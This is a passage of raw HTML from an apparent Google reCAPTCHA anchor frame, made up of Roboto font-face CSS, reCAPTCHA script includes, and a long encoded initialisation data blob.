  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="7KLFJ-DD_sVpefoxKrFQzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="7KLFJ-DD_sVpefoxKrFQzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7KLFJ-DD_sVpefoxKrFQzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CvjHCtsOlaxNzFsO/[base64]/Dng7DvMO0w6cuwphpF8ONEcKWWlfDvcKHwqDDvlU7ZR4iw40IUsKpw7LCg8OoZGdzw4hQLMO6WVvDr8KqwppxEMOHWkXDgsKYL8KEJHcZUcKGKD0HDzwzwpTDpcOhHcOLwp56ThjCqkTCmsKnRQwOwp02CsOQNRXDk8KwSRR/[base64]/Ci8OUw7TDrMOADMKFH8O5w6HCoTfCrMKgw6VManluwp7DjsOCWMOJNsKzJMKvwrgDAl4USCpcQ0vDlhHDiF7Ct8Kbwr/Cs3nDgsOYf8KbZ8O9CAwbwroiHk8LwrM4wq3Cg8OfwphtR2fDucO5wpvCq3/Dt8OlwoN1eMOwwr1UGcOMWBXCuQVnwodlRmLDqD7CmTfCsMOtP8KmMW7DrMOawqLDjkZ6w5bCjcOWwqHCgsOnV8KhJ0ldHsKlw7hoIjbCpVXCnlzDrcOpLF0mwplEUAFpZcK2wpXCvsOJe1DCnw89WCwzAH/DlXUiLDbDhXzDqBpEDF/Cu8O7wojDqsKIwqXCm3UYw6PCtcKEwpcBN8OqV8K7w7AFw4Rdw5vDtsOFwqpYH1NKa8KLWgYCw755wrhTfilwaw7CunrCj8KXwrJrKC8fwqrCkMOYw4onw4DCh8OMwrQaWsOGdlDDlgQ+QHLDiFLDrMO/wq02wrhMKSFUw4DCuzJedGhzY8OJw6vDoTLCk8OlLsO5JyBud1rCjm7Cv8OswqHCrBvCp8K3OMKKw78Ew4vDusOMw4JcHcO6AsOgw5zCsR1aOy/[base64]/w6DCv1DCtgB1YnTDicK9w5XDusO+w4HCgMOmwrPDmg3Dl2AXwrZiw7PDr8K8w6TDs8O+wpvCiTfDusOIImsjYB1ow57Dj2bDpcKaSsOUPMOuw6fClsOMOsKCw5/[base64]/[base64]/[base64]/[base64]/[base64]/CuUvCqTEDWyBdw7/[base64]/Cu25ywqd+wpMqw5PCmFVoKMK5U8O5A8O/wqE5QMONwpjChsKzPlzDqMOsw7IIdsOHYxN9w5N/HcOTQ1I/b103w49lQH1qTsOVDcOFcsOmwoHDk8Kow7l6w65ubMKrwoNkTEo6wpLDkXk0MMObURsEwpzDqcKow6M4w43Dn8KTIcOfw4TDt0/CusOjLMKQw67ClWrDqDzChcKUw64WwrTDpyDDtMO4WsKzQT3DmsKAJsKccsK9w5QkwrAxwq5dU0zCmWDCvC/CmsO8B3l7KwzDq1sQwrd9ZhjCl8OhPhkSLcKSw6Ftw6zCthzCqsOaw5t1w6vCk8ODw4tkUsOfwrJdwrfDicOWLl/CsRnDkcO2wrttZQnDgcONEArDvMOlYsOeUTdqK8KTwojCocOsFUvDmsKFw4tuYRjDt8OJDHbCq8K/DVzCo8KGwo93wpfDt03DjQl3w54WLMOYwq1qw5l9BMOffhYOd1UxUMOBF10facOMwpkMV2PCgkDCuzgeUTI/w6zCtMK+fcKAw79uPMKEwqgtfh3ClFTCtldTwrhrw7TCtx3DmcKWw63DgSHDvHfCthMxFMOrbsKawr85C1HDmcKqPsKgw5nCjVUAw5HDi8KrWRJ4woYDDcKxw4F/w7vDlgbDmVvDr3PCmgQRwptnGRHDrUjDhMKpwodoUjLDpcKYYwUOwp3DsMKTw7vDnipMccKqwqVUw547EcOXJsOzf8KrwrQ/H8OsIsKUYcOUwoDCqsKRYzEEWWNoaDgnwrFqwpvCh8KlIcOQFjjDisKLPBo6ZcKCN8OOwoDDtcKpRgUhw7jCuBPCmGXDucOIw5vDrxMaw4MbBwLCuFvDgcKdwoR5GCwiBCDDi0bDvCDCh8KYS8O3wpDClDQ9wp/Ck8KgEcKTCMOXw5BBFsO+QWsaEsKGwp1aCjpkBcKhwodVE25Gw7zDuXoTw4nDrMKoOMO6TmLDmUQzW0LDkgVXUcOEVMKYKsOEw6XDq8KwLRphesKQZSnDqsK/woZ/RnAGQsOABg5owpTDjcKZSsKGKsKjw5/[base64]/CrzQqJ08cwoTCi8KHG8ONWCFKwr/[base64]/[base64]/Ct0HDnMKAwqVXBnRWwrXCtcO3w6DChDgPf184D1fCksKwwqvChsO8wqBUw6cLw5vCm8OAw7BgaFvCgUTDtnIMWlvDvcO5O8KfG298w7/DgkM/[base64]/bHs6ScOcwoYLAHtXGxPDgTbDqsO3YcOOw4AmwqRlScOSw7E1LMO7wr8BBxbDusK+RcOFw7LDjsOZw7PCnzTDqcKVw5Z6BcOEd8ORZwjChjTCnsK8GkDDlcOaD8K5GFrDosOYOz8fw6XDicKNBsKYIE7CknvDlcK4wrbDlVw3JnF8wpIawoB1wo7CuUDDg8K2wp/DvhhIKxkJwo0qCQo0VCPChMOZEMKTOw9PBznDkMKjAFzDocK/b0XDuMO8Y8O3wqsPwo0bdjfCjcKTwqHClMOKw73CpsOCw53ChcKawq/CuMOIGcOIalPDiCjCvMKUd8OPwrIAUXdPEQvDmw8gKXDCjjJ/w5o5ZE5kL8KEwpnDncO+wrDDuU3DpmfCoF5+RMOpY8Kxwp1LZm/[base64]/[base64]/Cv8OZwqoFID/Dkx0aw58sS8OPw4fDmGHDrcKiw7sgw4rCgcOuWkDCvMK1w43DjH9iPHrCisO9wp4pH39sesOUw4DCvsOxD2MRw6/[base64]/e8OQPUljazbCkcOTOcKVGMOuWcKdw6HClcORw7Muw7A5wqLCg2tBL0t8wp/CjsO/wpNSw5sDXn5sw7/Djl7DisOASWzCpsONw4rClC/[base64]/DosOBaQs7GMOgwoALJmrChUDDvXzClMKxImPDs8KNwo0vUTkRNQXDoA7CkMOuLgJKw7MOGRbDusKxw6pBw5Mwd8K1wohaworCgMK1w7RPNQRYfT/DsMKaPgjCoMKHw7PCgMK5w54GI8OKUXlRcAfDr8OywrQhO3bClsKGwqZmbDZmwpsQFV/DiQrCpm8zw5vDrEPCn8KcPsK4w4srw5cqdzwZYTtgw6fDnjVXw4PClgLCkDdDTTLCg8OARGzCtcOZTsObwo49w5vDgm9vwqVBw4IcwrvDtcOALmPDlMKEwrXDmmjDvMOPw7jCk8KJAcKUwqTDsToub8OBw5V8GDsIwoXDi2XDvigeKlPCsxDCoGYAKcKBJ04/wp87w6VVwovCrwbDjCjChcOYO34VQcKsQlXCtC4+CFYYwrnDhMOUJSxiDsKHQsKbw6I5wqzDlMOIw7wIEAsIZXJeG8KOTcKUXMKBITTDkx7DrlnCqVFyWi4twpd0AGbDhEYOasKlw7gRZMKOw6pQwrlAw4HCj8KkwoLDqGfDqwnDrG1Xw5FCwqbDhcOAw4/CpxErwojDnnfCucKqw4A8w67Cu2rCkz5aaUomABXCpcKFwrhLw6PDuh/DpsOOwqpFw4/DsMKtYMOEdMODCGfCiTQCwrTCq8OTwovCmMKqHMOkezhCw60gK27ClMKwwrd6w6HCm2/DnlPDksOMfMOkwoIHw7BFBUbCoGPCmFUNV0HCtFXDpcK0IRjDq1R9w4rClsOtw7vCl2pkw4BEDk3CpB1Yw4zDlMO0MsO4fw0eB2HCnC7CtsKjwovDi8Orwp/DmMKLwopww6PCoMOWZDIEwqRRwofCsUPDosOBw4AhTcKvw7RuLsK/w6VTw7UmI1jDusKPAcOqcsOrwrnDssKIw6FweSEdw6/DoEFUTXjCjcOYOgsxwqLDgcK6wo8USMOpNFVHHMKEG8OCwqPDisKTM8KXwqfDi8KuasOKEsK1T2ljw5QRJxA6XMOqC0JrViDCqcK/w7YsJm15E8Oww4LDhQchIhJ2L8Ksw5PCocKxwrXDhsKMEsO8wovDrcKTSXXClsKFwrnCk8KWwpMNX8OowpTCqFfDjQXClMOiw5fDl1jDqVIWWk06wrRHcsOGLsObw7Bxw6xowq/DmMO1w4oVw4PDqkwLw5gdYcK+ATDCkTx4w7gEwopISR3Dvzs5wrI0U8OAwpc0H8OewrhSw55bcMOcenMeLMOBG8K9JUUSw6xjQVnDmsO3JcOtw7zCiCzDnHzCkcOow7/DqnxeQ8OIw4zCsMONQ8OGwoduwoTCssOxS8KRXMOVw5PCiMOqEnJHwpU1JMK8EMOjw43Dm8KbPj1oRsKsX8Oww4lZwp/DisOHDsKFXMKjAG/[base64]/DicO9VsKZJMO1Tm/Dr8OWw4HCt8O/M3fDiSpNw5Mxw4zDnsKHw4pfwo1hw7LCp8OiwpcQw6IHw6oLw7/ChMKIwo3CmQzCisKlIjzDulPCnxvDv3rCvMOrPsOfNcOHw6LCj8KYaTXCr8Olw747S0TCisOlO8KGKcOfOMOEb0/ChSXDtR/DgDQcPnNBfWcQw4kKw4fDmTjDqMKFaUclExrDn8KUw546w5JWUB/Cg8OywoXDuMOCw5jCrRHDiMOWw4AcwrzDl8KIw6FZDybDt8KNbMKFNcKaT8K7TsK3dMKAagZfbUfCnUnCmsONT2rCv8O4w4rCscODw4HCkxvCnR8Bw5TCtF0MYAfDpFJgw6rCgUDDpQMIUC/[base64]/Ds8O1YsKYw5XDrcK0w6dfwronDMKJP0LCusKnw6/CtMOOwog1MsKDVDvCmMOzwrzDhnd9JsOALC/DnH/Cu8OuLXY+w5hbHMO1wozCnlx1F2hwwpLCklTDrMKIw5fCsQjCnsOcCjrDq3o9wqtjw7XCjxHDh8KAwqDClsKCNR8BDcK7SXsuwpHDs8OnX34aw64Lw6jChsKaZlsGAsOGwqMKL8KBOz4sw4PDksOgwplmScO/[base64]/CscOWXcOPw5zDvQ9Nw6B4bsOgworDnEB8wqoWwr3CnVTDv39Ww5jDlTTDrzoKTcK3HCrDunN5K8OaM0sWLsK4OsKmUjHCow3DpsOdZ34Fw69WwpBEAcKwwrPDt8KmalvDk8OmwrEkwqwzw59/Bh/CjcO3w7pGwonDgg3CnBfCrsOaBsKgTgNjaTJOwrbDsjwqw5/DmMKWworDpRRMJ0TCucOpWMKqwrR7BjgHc8OnacOzLXp4UijCoMOhSQ8jwr9ewq0MI8Khw6rDrsOvK8O+w6gmaMOiw7/[base64]/HWXCkSjCjmvCtsKIPBjCv8Kse0jCqMOkFMKSa8ODMcOSwqfDqGnDjcOXwo8pMsKhVcOeGUw6ecO5w6/CscKww6ICwrrDkCTDnMOlAjbDg8KQfkR8wqTDrMKqwoFDwr3CsjDCqsOQw4BawrXCi8KhdcK/w5o8PGYuE2/DrsKRB8KAwpLCnXDDn8KowoTCocK1wpjCmyVgDgTCjgTCliIGIixJwrQVesK2O3IFw7bCiBnCt1XCqMKfKMOhwrIYecOUwo7DukTDpDZEw5jCpMK8Zl8gwr7CiG1PV8KrBnbDrsOlE8OTwoVDwqsvwoQ/w67DpznCpcKdw50+w5zCrcK+w44FazLDhXrCgcO3w454wqrCjk/CoMO2wqPCkxldY8Kywotcw7EQw7htYkTDmUh1bmTDrsOawqTCvmhFwqddw4crwq7CjcOBX8K/B1DDv8Ocw4nDl8OWBcKOdgzDhSRseMKnIVJuw4TDsHDDrsOewo5MIzAiw5Agw4LClsOUwr7DssKjw5AHPMKaw61uwozDtsOWL8KowrMve0/CnTDCo8OhwoTDjyISw7ZHX8OTw7/DpMKoQcOOw65Nw4vCon0UGGgtHWs5GmTCtsOKwpxVSWXDlcOUbSLCuHUVwrfDqMKdwovCj8KUYRhwChJ6F3NGcXDDisOZPU4tw4/DmxfDmsOhDHJ1w5gWwptxwrDCg8KqwoRyT1tsB8O1IwElw5MJV8KCPxXCkMOIw55GwpbDnMOhRcKMwrfCtkTCv29Sw5PDsMO4w63DlX/DqcOXwqTCpcOfKcK6HcK1aMKawrbDmMOLKsKaw7bCmcOgwocCRRTDgGjDvWdNw5ZwD8OMwp5+b8OOw4suSsOGJMK7woEow7o7QlbCr8OpT2/[base64]/wo56wqtiw7/CljgZUcO+K8OlGFPCm2vClCAlfxIpwqgzw6csw4hqw4Jow5vCqMKRWsKUwq7Crkxvw6Ytw4jCryMpwrV9w7XCtMOsFhXCngZAN8OEwq49w5kKwr7CrWfDu8Otw5ElA0pbwrw8wpt/[base64]/CmsO3az7CmsO5EMOxL2/CkMKNHC0YAsOXS0TChcKbT8K/wqjDlyJ9wpnChh14ecOFH8K+SR0cw6nDpitdw7A1FD0aC1USPsK3akwaw7cQw7fCrVIrZxPCuDPCgsKiWVUIw4Atwpx/NcOeFk5kw7zDnsKaw7sqw5rDlGbDgMOVCDwAeG87w687W8KZw6TDpSEmwrrCiy8EXhPDsMOxw7fCmMOdw5sYwpHDnXRKworCpcKfJcKtwpxOwoXDvgPCusORZxYyHsK1wqZLTmkZwpMyFUxDFsOoQ8ODw6fDscOTWgwRNRgNBMKtwp5ZwohibTPCrA8tw5/DqG0Owrkvw4vCgF4wYWHCoMOww5tHP8OawrPDv0/DkMOewpvDo8ORRsOVwqvChhwzwqBqUMK3wqDDo8OGB2Msw5LDlF/Cv8OfHjvDvsOOwoXDs8Oewo7DrRbDm8Kaw67CnUo+H2wuGztzKsK9PGdPQCxEB17CkwjDmWhUw4vDpA4/[base64]/CnFsYDMK9A27ClcOzwqQew5bCl1c6wqLCv8OFw4HDi8O3BcKcwobDplNDH8OYwo4wwpoYwoF8C1JmLGMEKMKKwp/[base64]/VsKPw6/[base64]/ChmBuw64wMcOmNFLCuWTDoVHCicKzK8OMwp8NecOlZcOtLsOZI8KCb1bCnhdbEsKDbsK5SCkTwo7DtcOYw5wUH8OGFHvDpsO1w6/CrkARKMOvwrRowqUOw4/Cp0MwCMKPwoBOBsOIwoZYU39cwq7DgMKIJMOIwq/Dn8K5esKsICHCisO6w4tGw4fDnsOgwo/Cr8KIVsOMEzU4w6IZa8KsOcOMcSUpwoM0LRPCqEIYEwgjw73Cr8OhwplkwrfDm8ONSRvCtSTCn8KGDMODwp7ChHbCqcOYEsOJEMOnR2snw7MgWcKzVMOfN8KCw7/DpSHCvcK6w4guAcOtOEzCoklVwplNecOkMgZ4acOQw7ZkUkHDuWfDlHjCsAjChXZgwpEJw4PDoyTCiSo4wpZzw5jCrkvDmcO4WH3Cg0/Dl8O3wqDDv8OUM1rDjMK7w418wpjDqcKNw5HDsCZoATIew7tCw6I0LxHCj1wnw63CrcO9Mw0bJcK/woTCrz8ewr9hGcOFwqURAlbCvnLCgsOkEcKIS2wuD8Kvwo4kwpzChyhxDmI5XCB9woDDpFEkw7Uqwp8BEn/DqMKRwqfDsh0WSsOsEsKHwo0OI1luwrsMF8KjY8Kye1RuPyrDksO4w7rCn8Knf8Knw47CsnB+wozCvMKPG8Kcwqtqw5rDijpDw4DCt8OfQ8KlF8Kuwr/DrcKkOcK8w61Iw67CtsOUSj5Dw6nCk21Hwp9FD3sewq7DjhLCk0jDgcORY0DCtsO4d1lLdDwKwo0/KgMGS8KnWmtSEHEDKQlHZcOYM8KuEMKgNcKpwqY3RcOtCcOTLlrDtcOnWlHCsw/Cn8O1WcOlDDhMZsO7MzTCt8KZQcOZw7woaMK8WRvCsFoTGsKFwqzDuw7Dk8KENXMfHQ/Dmih7w5VCIMKwwrfCoWtQwrlHwonDt17DqV7Do3HDtsKewrVQJMKVFcKzw7prw4bDoAjDscKzw5rDrsO8B8KbRsOkAD4twp7CpzrCjjPDimNnw493wrnCjcOpw5dnF8KNAMO6w4HDqsKWdMOywqHChnnDtgPCmw/DmH57w5UAYsOTw6k/b3orwrjDsFtgQCfDii7CrMOpaH90w7XCggnDn24Zw6Bcwq/[base64]/ChMO5w6bDs3XCicOlJcOwWkXClMOhN8K8wpU3WmsJLMOUY8O/LwosX3jDqMKVwqXCosOtwqcOw4MJOi3Ch1zDnVfDrMOWwobDmgxNw4dtSREkw7vCvW7DoTBTBnbDsT5zw5TDgiDCg8K2wrDDjAjChsOxw5dJw40owpVawqfDlsORw6vCvjphLwhzUDs6wpzDnMORwrfCl8K6w5vDq1nCkTkqYiVRMMKOO1fDgi8Qw4fCgMOaDsO/wpcDGcKlwpnDrMK1woo9w7nDncOBw5fDtcKEE8KBSCbCocKzwovCiDnDjWvCqMKpwoXCpzx1w7waw45rwobDjcO5TQxuUCHDisO/[base64]/w7PDlA06wo/DrcOUwo0pwrI1PmPDtcODfcO2wrgSIsKkwppdawvCucKKXcK5b8OVUS/CgEXChgzDiU/CmsO/WcKPMcOVU33Dqw/Cuy/DrcOow4jCpcK/w7kVE8OBw49FOi/Ct1DClTrCjQvCtwsnKWvDlMONw4rDqMK2wr/Cgn9SdW/[base64]/DGzCp8ORfkbDk3gwwofCoxIKwrFwwpguSW/[base64]/ChSnCtwvDvhofSsOrPcKMw4kaKMKhw75FYRPDpEtGwozDtyXDvmJ0RjTDgcOdDMOdIcO/w5c+w70DasO4ZmViwqzDicO6w4nClMKoG2kiAMOJScOWw43CjMOsesKGYMKsw5lCZcOLKMOTA8OPHMOjHcOHwp7Co0U0wqNGWcKWV0oBBcKpwqnDoyDCigtNw7fCq3jCsMKww5LDh3LCr8OgwrTCs8KTesONSCrCpMOIcMKDLxwWf3VjWD3Cv1pSw4LCj3/[base64]/[base64]/[base64]/wrkyw6xjIRTDlljDlMOhw6FBwrPDuMKMw5Acw4FSw7AcwpXChsOVKsOASQVYMxjCicKvwp86wqHDjsKnwow7XDV9Xhs2w4kQUMOQw5h3PcK/QnR/[base64]/DnUfCkcOkbQPCsTJRZR1eU8K4H0RBwq45wp3Do3RDw63DoMKQw57CnwQ8C8KGwpnDlMOMwpUDwqcGBj4wcALCoQnDpXLDrn3Ct8KCIsKswpfDgy/CuH0aw6U1BsKVaVLCsMKnw5HCncKSccKwYQI0wpkmwp8Cw4FSwps5Y8KrJSQZHx51P8OQPxzCosOJw61OwpvDmFM5w6Ryw7ovw4Z3flRtAhgpKcOmXTfCnnzCuMOzH3tiwqbDlMO7w4hFwr3DnFQmQhZqw7nCgcKCBcOibsKEw7F/V